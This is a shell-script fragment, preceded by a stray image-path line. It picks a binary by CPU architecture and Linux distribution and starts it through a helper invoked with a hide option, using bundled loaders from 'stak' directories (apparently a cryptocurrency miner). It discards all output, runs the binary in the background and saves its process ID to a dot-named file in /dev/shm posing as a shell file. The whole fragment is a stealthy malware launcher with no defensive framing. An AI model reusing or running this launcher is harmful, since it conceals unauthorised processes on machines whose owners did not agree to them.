 if [ "$ARCH" == "i686" ];       then
        ./h32 -s $HIDE ./stak3/ld-linux.so.2 --library-path stak3 ./s32  >>/dev/null &
elif [ "$OS" == "ubuntu" ];   then
        ./h64 -s $HIDE ./stakubuntunew/ld-linux-x86-64.so.2 --library-path stakubuntunew ./s >>/dev/null &
elif [ "$OS" == "centosold" ];   then
        ./h64 -s $HIDE ./stakcentosold/ld-linux-x86-64.so.2 --library-path stakcentosold ./s  >>/dev/null &
elif [ "$ARCH" == "x86_64" ];   then
        ./h64 -s $HIDE ./stakubuntunew/ld-linux-x86-64.so.2 --library-path stakubuntunew ./s  >>/dev/null &
fi
echo $! > /dev/shm/.bash.pid